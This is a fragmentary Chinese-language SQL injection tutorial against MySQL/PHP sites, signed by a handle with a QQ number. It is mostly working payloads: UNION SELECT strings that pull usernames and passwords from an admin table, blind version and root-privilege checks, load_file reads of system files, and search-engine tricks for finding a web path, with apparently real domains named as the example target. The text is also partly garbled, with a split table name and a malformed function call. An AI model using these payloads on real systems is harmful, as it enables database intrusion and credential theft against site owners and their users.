 id=2+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+admin
id=2+and+1=2+union+select+1,username,3,password,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+adm
in
and ord(mid(version()1,1))>51
返回正常说明大于4.0版本，支持union查询
显示正常为root权限
+and+ord(mid(user(),1,1))=114/*
and (select count(*) from MySQL.user)>0-- 返回错误，没有写权限
QQ:1812854286制作 by:angel
当前用户为root时，可以读文件权限 loadfile('c:/boot.in')
列出几个常用的涵数:1:system_user()2:user()3:current_user4:session_user()5:database()6:version()
7:load_file()
返回为空
第一就是php.ini 配置文件中magic_quotes_gpc为on单引号被转义
得到web绝对路径的方法
再变量后面加上单引号、改变参数类型、增加参数位数、/phpmyadmin、搜索引擎
经尝试前面几种都在此无效，用搜索引擎来找web目录原理就是有时候mysql数据库出错就会显示一些错误信息，甚至
暴出web物理路径,而搜索引擎有时候会对网站页面进行快照抓取，包括脚本出错页面,本例中的网站就是一个典型的
例子，搜索mysql site:hzhsfy.org或者warning: site:gzhsfy.org
当mysql版本在5.0以上
链接账号为普通账号时